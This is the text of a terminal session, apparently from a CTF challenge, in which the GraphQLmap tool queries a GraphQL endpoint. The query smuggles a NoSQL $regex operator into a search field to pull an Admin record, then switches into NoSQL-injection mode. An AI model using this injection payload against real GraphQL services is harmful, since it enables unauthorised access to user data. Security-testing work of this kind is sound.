 swissky@FRP-Maxime ~/R&D/HIP/GraphQLmap
$ python graphqlmap.py -u "http://meetyourdoctor3.challs.malice.fr/graphql?query={}"
python
GraphQLmap
Author:Swissky Version:1.0
GraphQLmap > {doctors(options: 1, search: "{ \"lastName\": { \"$regex\": \"Admin\"} }"){firstName lastName id}}
{
"data": {
"doctors": [
{
"firstName": "Admin",
"id": "5d089c51dcab2d0032fdd08d",
"lastName": "Admin"
}
]
}
}
GraphQLmap > nosqli
Query >